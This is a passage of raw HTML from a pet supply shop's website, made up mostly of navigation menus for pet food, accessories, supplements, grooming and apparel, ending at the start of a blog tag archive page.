	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-696a6370b8195">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">

									<div class="col">
						
<div class="intro-title-inner">
	<h1>Tag Archives: <span>best pet store india</span></h1>
</div>
					</div>
								</div>
		</div>
	</div>
	
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->
<div class="">
	<div class="row">
		<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
					

<article id="post-13814" class="post-13814 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-best-pet-store-india tag-dog-food-india tag-dog-health-care-products tag-dog-supplements-online">
			<div class="post-entry-image clearfix">
			<img width="600" height="400" src="https://www.all4pets.in/wp-content/uploads/2021/12/pp.jpg" class="attachment-ciyashop-blog-thumb size-ciyashop-blog-thumb wp-post-image" alt="" 0="img-fluid" decoding="async" fetchpriority="high" srcset="https://www.all4pets.in/wp-content/uploads/2021/12/pp.jpg 600w, https://www.all4pets.in/wp-content/uploads/2021/12/pp-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</div>
					<div class="entry-header-section">
			<div class="entry-meta-date"><a href="https://www.all4pets.in/2022/02/11/" title="3:44 pm" rel="bookmark"><time class="entry-date" datetime="2022-02-11T15:44:39+05:30">February 11, 2022</time></a></div>			<div class="entry-title">
